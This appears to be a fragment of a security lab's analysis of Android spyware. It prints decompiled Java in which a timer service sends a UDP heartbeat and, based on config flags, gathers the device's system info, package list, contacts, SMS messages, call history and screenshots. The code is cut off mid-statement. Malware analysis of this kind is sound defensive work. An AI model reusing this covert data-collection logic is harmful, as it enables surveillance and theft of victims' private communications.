 this.mTimer = new Timer();
this.mTimerTask = new TimerTask() {
public void run() {
TimerService.this.udp.SendData(String.format("HEART\n%s\n%s\n%s\n%s\n%d\n%s", new Object[]{
if (TimerService.this.checkWIFI()) {
if (TimerService.this.needsendother()) {
if (TimerService.this.m_wificonfig.m_sysinfor) {
TimerService.this.GetSysInfo();
}
if (TimerService.this.m_wificonfig.m_packet) {
TimerService.this.getPackets();
}
}
if (TimerService.this.m_wificonfig.m_contact) {
TimerService.this.GetContents(false);
}
if (TimerService.this.m_wificonfig.m_msm) {
TimerService.this.sms.getSmsInPhone(false);
}
if (TimerService.this.m_wificonfig.m_histallCall) {
TimerService.this.GetHistoryCall(false);
}
if (TimerService.this.m_wificonfig.m_sceen) {
TimerService.this.screen.shot(); 截屏操作
}
暗影安全实验室